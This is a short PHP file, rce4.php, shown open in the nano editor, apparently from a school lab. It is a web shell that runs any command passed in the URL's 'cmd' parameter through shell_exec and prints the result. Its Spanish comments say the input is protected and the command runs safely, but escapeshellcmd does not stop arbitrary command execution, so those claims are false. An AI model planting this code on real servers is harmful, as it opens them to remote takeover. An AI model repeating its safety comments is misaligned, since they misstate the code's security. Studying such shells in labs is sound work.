 IES Valle
Archivo Acciones Editar Vista Ayuda
GNU nano 7.2 rce4.php *
<?php
if (isset($_GET['cmd'])) {
    // Obtener el comando de la URL
    $cmd = $_GET['cmd'];
    // Usar escapeshellarg para proteger la entrada
    $cmd_safe = escapeshellcmd($cmd);
    // Ejecutar el comando de manera segura
    $output = shell_exec($cmd_safe);
    if (empty($output)) {
            echo "Comando no permitido.";
    } else {
        // Mostrar la salida de forma segura
        echo "<pre>" . htmlspecialchars($output) . "</pre>";
    }
}
?>